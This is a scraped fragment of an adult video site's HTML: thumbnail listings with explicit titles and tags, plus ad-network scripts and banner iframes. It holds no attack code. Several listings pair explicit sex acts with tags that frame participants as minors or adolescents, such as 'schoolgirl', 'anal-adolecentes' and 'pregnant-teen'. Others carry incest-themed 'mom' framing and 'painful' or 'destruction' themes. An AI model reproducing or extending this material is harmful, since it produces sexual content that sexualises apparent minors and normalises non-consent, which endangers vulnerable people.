data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="139222" class="loop-video thumb-block post-139222 post type-post status-publish format-video has-post-thumbnail hentry category-female-choice post_format-post-format-video">
	<a href="https://xvmovies.com/female-choice/patience-and-gilian/" title="Patience and Gilian">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/patience-and-gilian.jpg" alt="Patience and Gilian"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Patience and Gilian</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="145918" class="loop-video thumb-block post-145918 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-29150 tag-blonde tag-blowjob tag-cougar tag-doggystyle-old-woman tag-husband tag-mature tag-old tag-russian tag-shame tag-shame4k tag-teen-mature post_format-post-format-video">
	<a href="https://xvmovies.com/matures/shame4k-mature-blondes-hubby-doesnt-know-about-her-kinky-hookups-2/" title="SHAME4K Mature blondes hubby doesnt know about her kinky hookups">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)1.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)2.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)3.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)4.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)5.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)6.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)7.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)8.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)9.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)10.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)11.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)12.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)13.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)14.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)15.jpg,https://ei.phncdn.com/videos/202106/02/388969401/original/(m=eafTGgaaaa)(mh=hk8Wv_bIDKpdTNqs)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/shame4k-mature-blondes-hubby-doesnt-know-about-her-kinky-hookups-1.jpg" alt="SHAME4K Mature blondes hubby doesnt know about her kinky hookups"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>SHAME4K Mature blondes hubby doesnt know about her kinky hookups</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="125187" class="loop-video thumb-block post-125187 post type-post status-publish format-video has-post-thumbnail hentry category-guadeloupe tag-orgies post_format-post-format-video">
	<a href="https://xvmovies.com/guadeloupe/orgies-n-guadeloupe-2/" title="orgies n Guadeloupe 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/orgies-n-guadeloupe-2.jpg" alt="orgies n Guadeloupe 2"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:67%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>67%</span></div>		<header class="entry-header">
			<span>orgies n Guadeloupe 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="145454" class="loop-video thumb-block post-145454 post type-post status-publish format-video has-post-thumbnail hentry category-greek tag-amateur post_format-post-format-video">
	<a href="https://xvmovies.com/greek/amateur-95/" title="amateur 95">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/amateur-95.jpg" alt="amateur 95"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>amateur 95</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="72315" class="loop-video thumb-block post-72315 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-gangbanged tag-slutty tag-teen tag-teen-gangbang post_format-post-format-video">
	<a href="https://xvmovies.com/anal/slutty-teen-gangbanged-and-creampied/" title="Slutty Teen Gangbanged and Creampied">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/slutty-teen-gangbanged-and-creampied.jpg" alt="Slutty Teen Gangbanged and Creampied"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Slutty Teen Gangbanged and Creampied</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="97542" class="loop-video thumb-block post-97542 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amateur-blonde-teen-girlfriend-toyed-and-facialized/" title="Amateur blonde teen girlfriend toyed and facialized">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4947022/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/amateur-blonde-teen-girlfriend-toyed-and-facialized.jpg" alt="Amateur blonde teen girlfriend toyed and facialized"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Amateur blonde teen girlfriend toyed and facialized</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="133019" class="loop-video thumb-block post-133019 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-fuck tag-brunette tag-fuck tag-milf tag-pounding tag-rough post_format-post-format-video">
	<a href="https://xvmovies.com/anal/brunette-milf-gets-rough-pounding-anal-fuck-for-dinner-2/" title="Brunette MILF gets Rough Pounding Anal Fuck for Dinner">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/brunette-milf-gets-rough-pounding-anal-fuck-for-dinner.jpg" alt="Brunette MILF gets Rough Pounding Anal Fuck for Dinner"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Brunette MILF gets Rough Pounding Anal Fuck for Dinner</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="50495" class="loop-video thumb-block post-50495 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-cum tag-gay post_format-post-format-video">
	<a href="https://xvmovies.com/anal/twink-cums-while-riding-cock/" title="twink cums while riding cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)1.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)2.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)3.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)4.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)5.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)6.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)7.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)8.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)9.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)10.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)11.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)12.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)13.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)14.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)15.jpg,https://ci.phncdn.com/videos/201105/31/3100148/original/(m=eafTGgaaaa)(mh=XJCQBdr2X8jxxGGf)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/twink-cums-while-riding-cock.jpg" alt="twink cums while riding cock"></div>						<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>twink cums while riding cock</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="86655" class="loop-video thumb-block post-86655 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-blonde tag-brunette tag-double-penetration tag-dp tag-dp-strapon tag-first-lesbian-dp tag-hardcore tag-hardcore-lesbian tag-kink tag-lesbian-anal tag-lesbian-kissing tag-lesbian-strapon tag-lesbianx tag-pounding tag-rough-sex tag-strapon-deepthroat tag-toys post_format-post-format-video actors-casey-calvert actors-haley-reed actors-lyra-law">
	<a href="https://xvmovies.com/strapon/lesbianx-pretty-haley-reeds-1st-lesbian-dp/" title="LesbianX &#8211; Pretty Haley Reed&#8217;s 1st Lesbian DP">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)1.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)2.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)3.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)4.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)5.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)6.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)7.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)8.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)9.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)10.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)11.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)12.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)13.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_vMus)14.jpg,https://ei.phncdn.com/videos/202103/23/385569721/original/(m=eafTGgaaaa)(mh=_GSkOzTXmaP_v